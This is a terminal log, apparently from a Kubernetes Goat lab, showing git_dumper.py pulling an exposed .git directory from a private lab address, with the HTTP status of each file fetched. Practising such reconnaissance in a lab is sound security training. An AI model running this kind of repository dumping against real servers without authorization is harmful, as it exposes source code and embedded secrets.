 ┌──(kali㉿kali)-[~/Desktop/ReadTeam/information collection/git-dumper-1.0.6]
└─$ python3 git_dumper.py http://192.168.215.137:1230/.git k8s-goat-git
[-] Testing http://192.168.215.137:1230/.git/HEAD [200]
[-] Testing http://192.168.215.137:1230/.git/ [404]
[-] Fetching common files
[-] Fetching http://192.168.215.137:1230/.gitignore [404]
[-] http://192.168.215.137:1230/.gitignore responded with status code 404
[-] Fetching http://192.168.215.137:1230/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/pre-push.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/post-commit.sample [404]
[-] http://192.168.215.137:1230/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://192.168.215.137:1230/.git/hooks/pre-receive.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/post-receive.sample [404]
[-] http://192.168.215.137:1230/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://192.168.215.137:1230/.git/index [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/description [200]
[-] Fetching http://192.168.215.137:1230/.git/objects/info/packs [404]
[-] http://192.168.215.137:1230/.git/objects/info/packs responded with status code 404
[-] Fetching http://192.168.215.137:1230/.git/hooks/update.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.215.137:1230/.git/info/exclude [200]
[-] Finding refs/
[-] Fetching http://192.168.215.137:1230/.git/config [200]
[-] Fetching http://192.168.215.137:1230/.git/info/refs [404]
[-] http://192.168.215.137:1230/.git/info/refs responded with status code 404
[-] Fetching http://192.168.215.137:1230/.git/HEAD [200]
[-] Fetching http://192.168.215.137:1230/.git/logs/HEAD [200]
[-] Fetching http://192.168.215.137:1230/.git/ORIG_HEAD [404]
[-] Fetching http://192.168.215.137:1230/.git/FETCH_HEAD [404]